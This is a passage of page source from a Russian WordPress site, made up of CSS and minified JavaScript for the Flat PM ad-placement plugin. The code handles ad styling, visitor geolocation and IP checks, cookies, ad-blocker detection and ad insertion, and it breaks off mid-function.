img{max-height:2em;}}@media(min-width:1024px){.social-share .social-button--vkontakte{display:inline-flex;}.social-share .social-button--telegram{display:inline-flex;}.social-share .social-button--reddit{display:inline-flex;}}</style> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/okodo.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/okodo.ru\/ip.html","get_ip":"https:\/\/okodo.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script> <!--/noptimize--><!--noptimize--> <noscript data-noptimize id="fpm_modul"> <style> html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all} [data-fpm-type="outgoing"].fpm-show:after{pointer-events:none} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} .fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all} .fpm-slider > *.fpm-show:after{pointer-events:none} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} .fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)} .fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)} .fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px} .fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)} .fpm-interscroller-inner > div{min-width:100px;min-height:100px} .fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4} .fpm-interscroller-text.top{top:0;left:0;right:0} .fpm-interscroller-text.bottom{bottom:0;left:0;right:0} </style> </noscript> <!--/noptimize--> <!--noptimize--> <script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var 